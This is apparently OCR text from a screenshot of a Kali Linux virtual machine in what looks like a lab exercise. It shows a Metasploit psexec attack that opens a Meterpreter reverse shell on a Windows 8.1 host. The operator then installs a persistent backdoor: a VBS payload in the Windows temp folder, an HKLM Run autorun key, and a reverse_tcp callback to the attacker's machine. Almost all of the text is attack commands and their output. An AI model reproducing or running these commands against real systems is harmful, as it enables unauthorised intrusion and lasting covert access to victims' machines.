 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 1:30
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
WinXpHash.t
xt
meterpreter >
[*] 10.0.2.6 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.0.2.6
[*] Meterpreter session 3 opened (10.0.2.200:1 -> 10.0.2.6:49714 ) at 2022-02-04 01:23:53 -0500
meterpreter > sysinfo
Computer        : ARAD4228
OS              : Windows 8.1 (6.3 Build 9600).
Architecture    : x64
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A        Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt>  Location in target host to write payload to, if none %TEMP% will be used.
-P <opt>  Payload to use, default is windows/meterpreter/reverse_tcp.
-S        Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt>  Alternate executable template to use
-U        Automatically start the agent when the User logs on
-X        Automatically start the agent when the system boots
-h        This help menu
-i <opt>  The interval in seconds between each connection attempt
-p <opt>  The port on which the system running Metasploit is listening
-r <opt>  The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -A -X -i 10 -p 6666 -r 10.0.2.200
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/ARAD4228_20220204.2448/ARAD4228_20220
204.2448.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.0.2.200 LPORT=6666
[*] Persistent agent script is 99674 bytes long
[+] Persistent Script written to C:\Windows\TEMP\rkRBluayPLArH.vbs
[*] Starting connection handler at port 6666 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Windows\TEMP\rkRBluayPLArH.vbs
[+] Agent executed with PID 816
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\XKcBsfAMoGm
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\XKcBsfAMoGm
meterpreter > [*] Meterpreter session 4 opened (10.0.2.200:6666 -> 10.0.2.6:49715 ) at 2022-02-04 01:24:49
-0500
d
[-] Unknown command: d
meterpreter >
Right Control